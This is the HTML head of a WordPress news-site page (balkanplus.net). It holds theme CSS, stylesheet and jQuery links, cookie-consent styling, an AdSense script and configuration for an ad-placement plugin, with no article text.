.newsmatic_font_typography { --header-padding: 35px;} .newsmatic_font_typography { --header-padding-tablet: 30px;} .newsmatic_font_typography { --header-padding-smartphone: 30px;}.newsmatic_main_body .site-header.layout--default .top-header{ background: #34b2c3}.newsmatic_font_typography .header-custom-button{ background: linear-gradient(135deg,rgb(178,7,29) 0%,rgb(1,1,1) 100%)}.newsmatic_font_typography .header-custom-button:hover{ background: #b2071d}.newsmatic_font_typography { --site-title-family : Roboto; }
.newsmatic_font_typography { --site-title-weight : 700; }
.newsmatic_font_typography { --site-title-texttransform : capitalize; }
.newsmatic_font_typography { --site-title-textdecoration : none; }
.newsmatic_font_typography { --site-title-size : 45px; }
.newsmatic_font_typography { --site-title-size-tab : 43px; }
.newsmatic_font_typography { --site-title-size-mobile : 40px; }
.newsmatic_font_typography { --site-title-lineheight : 45px; }
.newsmatic_font_typography { --site-title-lineheight-tab : 42px; }
.newsmatic_font_typography { --site-title-lineheight-mobile : 40px; }
.newsmatic_font_typography { --site-title-letterspacing : 0px; }
.newsmatic_font_typography { --site-title-letterspacing-tab : 0px; }
.newsmatic_font_typography { --site-title-letterspacing-mobile : 0px; }
body .site-branding img.custom-logo{ width: 335px; }@media(max-width: 940px) { body .site-branding img.custom-logo{ width: 400px; } }
@media(max-width: 610px) { body .site-branding img.custom-logo{ width: 300px; } }
.newsmatic_font_typography  { --sidebar-toggle-color: #525252;}.newsmatic_font_typography  { --sidebar-toggle-color-hover : #1B8415; }.newsmatic_font_typography  { --search-color: #525252;}.newsmatic_font_typography  { --search-color-hover : #1B8415; }.newsmatic_font_typography  { --move-to-top-background-color: #34b2c3;}.newsmatic_font_typography  { --move-to-top-background-color-hover : #348dc2; }.newsmatic_font_typography  { --move-to-top-color: #fff;}.newsmatic_font_typography  { --move-to-top-color-hover : #fff; }@media(max-width: 610px) { .ads-banner{ display : block;} }@media(max-width: 610px) { body #newsmatic-scroll-to-top.show{ display : none;} }body .site-header.layout--default .menu-section .row{ border-top: 1px solid #1B8415;}body .site-footer.dark_bk{ border-top: 5px solid #1B8415;}.newsmatic_font_typography  { --custom-btn-color: #ffffff;}.newsmatic_font_typography  { --custom-btn-color-hover : #ffffff; } body.newsmatic_main_body{ --theme-color-red: #34b2c3;} body.newsmatic_dark_mode{ --theme-color-red: #34b2c3;}body .post-categories .cat-item.cat-8 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-8 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-8 { background-color : #34b2c3} body .post-categories .cat-item.cat-34 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-34 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-34 { background-color : #34b2c3} body .post-categories .cat-item.cat-33 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-33 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-33 { background-color : #34b2c3} body .post-categories .cat-item.cat-13 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-13 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-13 { background-color : #34b2c3} body .post-categories .cat-item.cat-74 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-74 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-74 { background-color : #34b2c3} body .post-categories .cat-item.cat-17 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-17 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-17 { background-color : #34b2c3} body .post-categories .cat-item.cat-208 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-208 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-208 { background-color : #34b2c3} body .post-categories .cat-item.cat-24 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-24 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-24 { background-color : #34b2c3} body .post-categories .cat-item.cat-32 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-32 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-32 { background-color : #34b2c3} body .post-categories .cat-item.cat-7 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-7 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-7 { background-color : #34b2c3} body .post-categories .cat-item.cat-43 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-43 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-43 { background-color : #34b2c3} body .post-categories .cat-item.cat-44 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-44 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-44 { background-color : #34b2c3} body .post-categories .cat-item.cat-41 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-41 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-41 { background-color : #34b2c3} body .post-categories .cat-item.cat-19 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-19 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-19 { background-color : #34b2c3} body .post-categories .cat-item.cat-39 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-39 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-39 { background-color : #34b2c3} body .post-categories .cat-item.cat-9 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-9 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-9 { background-color : #34b2c3} body .post-categories .cat-item.cat-35 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-35 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-35 { background-color : #34b2c3} body .post-categories .cat-item.cat-18 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-18 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-18 { background-color : #34b2c3} body .post-categories .cat-item.cat-49 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-49 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-49 { background-color : #34b2c3} body .post-categories .cat-item.cat-30 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-30 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-30 { background-color : #34b2c3} body .post-categories .cat-item.cat-6 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-6 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-6 { background-color : #34b2c3} body .post-categories .cat-item.cat-52 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-52 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-52 { background-color : #34b2c3} body .post-categories .cat-item.cat-178 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-178 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-178 { background-color : #34b2c3} body .post-categories .cat-item.cat-80 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-80 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-80 { background-color : #34b2c3} body .post-categories .cat-item.cat-36 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-36 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-36 { background-color : #34b2c3} body .post-categories .cat-item.cat-1 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-1 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-1 { background-color : #34b2c3} body .post-categories .cat-item.cat-28 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-28 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-28 { background-color : #34b2c3} body .post-categories .cat-item.cat-38 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-38 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-38 { background-color : #34b2c3} body .post-categories .cat-item.cat-23 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-23 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-23 { background-color : #34b2c3} body .post-categories .cat-item.cat-45 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-45 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-45 { background-color : #34b2c3} body .post-categories .cat-item.cat-95 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-95 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-95 { background-color : #34b2c3} body .post-categories .cat-item.cat-99 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-99 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-99 { background-color : #34b2c3} body .post-categories .cat-item.cat-164 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-164 a  { color : #1B8415} body.single .post-categories .cat-item.cat-164 { background-color : #1B8415} body .post-categories .cat-item.cat-65 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-65 a  { color : #1B8415} body.single .post-categories .cat-item.cat-65 { background-color : #1B8415} body .post-categories .cat-item.cat-55 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-55 a  { color : #1B8415} body.single .post-categories .cat-item.cat-55 { background-color : #1B8415} body .post-categories .cat-item.cat-51 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-51 a  { color : #1B8415} body.single .post-categories .cat-item.cat-51 { background-color : #1B8415} body .post-categories .cat-item.cat-42 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-42 a  { color : #1B8415} body.single .post-categories .cat-item.cat-42 { background-color : #1B8415} body .post-categories .cat-item.cat-14 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-14 a  { color : #1B8415} body.single .post-categories .cat-item.cat-14 { background-color : #1B8415} body .post-categories .cat-item.cat-84 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-84 a  { color : #1B8415} body.single .post-categories .cat-item.cat-84 { background-color : #1B8415} body .post-categories .cat-item.cat-85 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-85 a  { color : #1B8415} body.single .post-categories .cat-item.cat-85 { background-color : #1B8415} body .post-categories .cat-item.cat-26 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-26 a  { color : #1B8415} body.single .post-categories .cat-item.cat-26 { background-color : #1B8415} body .post-categories .cat-item.cat-3 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-3 a  { color : #1B8415} body.single .post-categories .cat-item.cat-3 { background-color : #1B8415} body .post-categories .cat-item.cat-66 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-66 a  { color : #1B8415} body.single .post-categories .cat-item.cat-66 { background-color : #1B8415} body .post-categories .cat-item.cat-46 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-46 a  { color : #1B8415} body.single .post-categories .cat-item.cat-46 { background-color : #1B8415} body .post-categories .cat-item.cat-31 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-31 a  { color : #1B8415} body.single .post-categories .cat-item.cat-31 { background-color : #1B8415} body .post-categories .cat-item.cat-29 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-29 a  { color : #1B8415} body.single .post-categories .cat-item.cat-29 { background-color : #1B8415} body .post-categories .cat-item.cat-185 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-185 a  { color : #1B8415} body.single .post-categories .cat-item.cat-185 { background-color : #1B8415} body .post-categories .cat-item.cat-2 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-2 a  { color : #1B8415} body.single .post-categories .cat-item.cat-2 { background-color : #1B8415} body .post-categories .cat-item.cat-5 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-5 a  { color : #1B8415} body.single .post-categories .cat-item.cat-5 { background-color : #1B8415} body .post-categories .cat-item.cat-25 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-25 a  { color : #1B8415} body.single .post-categories .cat-item.cat-25 { background-color : #1B8415} body .post-categories .cat-item.cat-4 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-4 a  { color : #1B8415} body.single .post-categories .cat-item.cat-4 { background-color : #1B8415}  #main-banner-section .main-banner-slider figure.post-thumb { border-radius: 0px; } #main-banner-section .main-banner-slider .post-element{ border-radius: 0px;}
 @media (max-width: 769px){ #main-banner-section .main-banner-slider figure.post-thumb { border-radius: 0px; } #main-banner-section .main-banner-slider .post-element { border-radius: 0px; } }
 @media (max-width: 548px){ #main-banner-section .main-banner-slider figure.post-thumb  { border-radius: 0px; } #main-banner-section .main-banner-slider .post-element { border-radius: 0px; } }
 #main-banner-section .main-banner-trailing-posts figure.post-thumb, #main-banner-section .banner-trailing-posts figure.post-thumb { border-radius: 0px } #main-banner-section .banner-trailing-posts .post-element { border-radius: 0px;}
 @media (max-width: 769px){ #main-banner-section .main-banner-trailing-posts figure.post-thumb,
				#main-banner-section .banner-trailing-posts figure.post-thumb { border-radius: 0px } #main-banner-section .banner-trailing-posts .post-element { border-radius: 0px;} }
 @media (max-width: 548px){ #main-banner-section .main-banner-trailing-posts figure.post-thumb,
				#main-banner-section .banner-trailing-posts figure.post-thumb  { border-radius: 0px  } #main-banner-section .banner-trailing-posts .post-element { border-radius: 0px;} }
 main.site-main .primary-content article figure.post-thumb-wrap { padding-bottom: calc( 0.25 * 100% ) }
 @media (max-width: 769px){ main.site-main .primary-content article figure.post-thumb-wrap { padding-bottom: calc( 0.4 * 100% ) } }
 @media (max-width: 548px){ main.site-main .primary-content article figure.post-thumb-wrap { padding-bottom: calc( 0.4 * 100% ) } }
 main.site-main .primary-content article figure.post-thumb-wrap { border-radius: 0px}
 @media (max-width: 769px){ main.site-main .primary-content article figure.post-thumb-wrap { border-radius: 0px } }
 @media (max-width: 548px){ main.site-main .primary-content article figure.post-thumb-wrap { border-radius: 0px  } }
#block--1709508040470k article figure.post-thumb-wrap { padding-bottom: calc( 0.6 * 100% ) }
 @media (max-width: 769px){ #block--1709508040470k article figure.post-thumb-wrap { padding-bottom: calc( 0.8 * 100% ) } }
 @media (max-width: 548px){ #block--1709508040470k article figure.post-thumb-wrap { padding-bottom: calc( 0.6 * 100% ) }}
#block--1709508040470k article figure.post-thumb-wrap { border-radius: 0px }
 @media (max-width: 769px){ #block--1709508040470k article figure.post-thumb-wrap { border-radius: 0px } }
 @media (max-width: 548px){ #block--1709508040470k article figure.post-thumb-wrap { border-radius: 0px } }
#block--1709508040474z article figure.post-thumb-wrap { padding-bottom: calc( 0.6 * 100% ) }
 @media (max-width: 769px){ #block--1709508040474z article figure.post-thumb-wrap { padding-bottom: calc( 0.8 * 100% ) } }
 @media (max-width: 548px){ #block--1709508040474z article figure.post-thumb-wrap { padding-bottom: calc( 0.6 * 100% ) }}
#block--1709508040474z article figure.post-thumb-wrap { border-radius: 0px }
 @media (max-width: 769px){ #block--1709508040474z article figure.post-thumb-wrap { border-radius: 0px } }
 @media (max-width: 548px){ #block--1709508040474z article figure.post-thumb-wrap { border-radius: 0px } }
#block--1709508040476x article figure.post-thumb-wrap { padding-bottom: calc( 0.25 * 100% ) }
 @media (max-width: 769px){ #block--1709508040476x article figure.post-thumb-wrap { padding-bottom: calc( 0.25 * 100% ) } }
 @media (max-width: 548px){ #block--1709508040476x article figure.post-thumb-wrap { padding-bottom: calc( 0.25 * 100% ) }}
#block--1709508040476x article figure.post-thumb-wrap { border-radius: 0px }
 @media (max-width: 769px){ #block--1709508040476x article figure.post-thumb-wrap { border-radius: 0px } }
 @media (max-width: 548px){ #block--1709508040476x article figure.post-thumb-wrap { border-radius: 0px } }
#block--1709508040478q article figure.post-thumb-wrap { padding-bottom: calc( 0.6 * 100% ) }
 @media (max-width: 769px){ #block--1709508040478q article figure.post-thumb-wrap { padding-bottom: calc( 0.8 * 100% ) } }
 @media (max-width: 548px){ #block--1709508040478q article figure.post-thumb-wrap { padding-bottom: calc( 0.6 * 100% ) }}
#block--1709508040478q article figure.post-thumb-wrap { border-radius: 0px }
 @media (max-width: 769px){ #block--1709508040478q article figure.post-thumb-wrap { border-radius: 0px } }
 @media (max-width: 548px){ #block--1709508040478q article figure.post-thumb-wrap { border-radius: 0px } }
/*# sourceURL=newsmatic-style-inline-css */
</style>
<link rel='stylesheet' id='newsmatic-main-style-css' href='https://www.balkanplus.net/wp-content/themes/newsmatic/assets/css/main.css?ver=1.2.15' media='all' />
<link rel='stylesheet' id='newsmatic-loader-style-css' href='https://www.balkanplus.net/wp-content/themes/newsmatic/assets/css/loader.css?ver=1.2.15' media='all' />
<link rel='stylesheet' id='newsmatic-responsive-style-css' href='https://www.balkanplus.net/wp-content/themes/newsmatic/assets/css/responsive.css?ver=1.2.15' media='all' />
<link rel='stylesheet' id='latest-posts-style-css' href='https://www.balkanplus.net/wp-content/plugins/latest-posts/assets/css/style.css?ver=1.4.4' media='all' />
<link rel='stylesheet' id='moove_gdpr_frontend-css' href='https://www.balkanplus.net/wp-content/plugins/gdpr-cookie-compliance/dist/styles/gdpr-main.css?ver=4.13.3' media='all' />
<style id='moove_gdpr_frontend-inline-css'>
#moove_gdpr_cookie_modal,#moove_gdpr_cookie_info_bar,.gdpr_cookie_settings_shortcode_content{font-family:Nunito,sans-serif}#moove_gdpr_save_popup_settings_button{background-color:#373737;color:#fff}#moove_gdpr_save_popup_settings_button:hover{background-color:#000}#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton,#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton{background-color:#0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green{background-color:#0c4da2;border-color:#0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton:hover,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green:hover{background-color:#fff;color:#0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon{background-color:#0c4da2;border:1px solid #0c4da2}#moove_gdpr_cookie_info_bar span.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar span.change-settings-button:focus,#moove_gdpr_cookie_info_bar button.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar button.change-settings-button:focus{-webkit-box-shadow:0 0 1px 3px #0c4da2;-moz-box-shadow:0 0 1px 3px #0c4da2;box-shadow:0 0 1px 3px #0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button{color:#0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .gdpr-acc-link{line-height:0;font-size:0;color:transparent;position:absolute}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close:hover i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button.focus-g,span.change-settings-button:focus,button.change-settings-button.focus-g,button.change-settings-button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:focus{color:#0c4da2}#moove_gdpr_cookie_modal.gdpr_lightbox-hide{display:none}
/*# sourceURL=moove_gdpr_frontend-inline-css */
</style>
<!--n2css--><!--n2js--><script src="https://www.balkanplus.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.balkanplus.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.balkanplus.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.balkanplus.net/wp-json/wp/v2/posts/259804" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.balkanplus.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.balkanplus.net/?p=259804' />
<link rel="pingback" href="https://www.balkanplus.net/xmlrpc.php">		<style type="text/css">
							.site-title {
					position: absolute;
					clip: rect(1px, 1px, 1px, 1px);
					}
									.site-description {
						position: absolute;
						clip: rect(1px, 1px, 1px, 1px);
					}
						</style>
		<link rel="icon" href="https://www.balkanplus.net/wp-content/uploads/2024/03/balkanplus-2-64x64.png" sizes="32x32" />
<link rel="icon" href="https://www.balkanplus.net/wp-content/uploads/2024/03/balkanplus-2-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.balkanplus.net/wp-content/uploads/2024/03/balkanplus-2-300x300.png" />
<meta name="msapplication-TileImage" content="https://www.balkanplus.net/wp-content/uploads/2024/03/balkanplus-2-300x300.png" />
		<style id="wp-custom-css">
			.full-width-ad, body, html {
        margin-right: 0;
        padding: 0;
}
.full-width-ad {
        width: 96vw !important; 
				margin-left: -6vw;
}		</style>
		<style>
.ai-viewports                 {--ai: 1;}
.ai-viewport-3                { display: none !important;}
.ai-viewport-2                { display: none !important;}
.ai-viewport-1                { display: inherit !important;}
.ai-viewport-0                { display: none !important;}
@media (min-width: 768px) and (max-width: 979px) {
.ai-viewport-1                { display: none !important;}
.ai-viewport-2                { display: inherit !important;}
}
@media (max-width: 767px) {
.ai-viewport-1                { display: none !important;}
.ai-viewport-3                { display: inherit !important;}
}
</style>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4545134793922242"
     crossorigin="anonymous"></script><!--noptimize--><script data-noptimize="" data-wpfc-render="false">
window.fpm_settings = {"timer_text":"Close in","lazyload":"false","threshold":"300","dublicate":"false","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/www.balkanplus.net\/wp-admin\/admin-ajax.php","ip_to_block":"https:\/\/www.balkanplus.net\/ip.html","get_ip":"https:\/\/www.balkanplus.net\/wp-content\/plugins\/flatpm-wp\/ip.php","speed":"300","overlay":"false","locale":"en","key":"U2R1elQ1TzNENElVcTF6","role":"not_logged_in"};
</script>
<!--/noptimize--><!--noptimize-->
<noscript data-noptimize id="fpm_modul">
<style>
html{max-width:100vw}
.fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}
[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}
[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#7ca1d1;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm-cross:after,
.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm-cross:before{transform:rotate(-45deg)}
.fpm-cross:hover:after{transform:rotate(225deg)}
.fpm-cross:hover:before{transform:rotate(135deg)}
.fpm-timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#7ca1d1;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}
.fpm-timer span{font-size:16px;font-weight:600}
[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}
[data-fpm-type="outgoing"]:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
[data-fpm-type="outgoing"].fpm-show:after{pointer-events:none}


[data-fpm-type="outgoing"] *{max-width:none}

[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}

[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,
[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}

[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}

[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}

[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
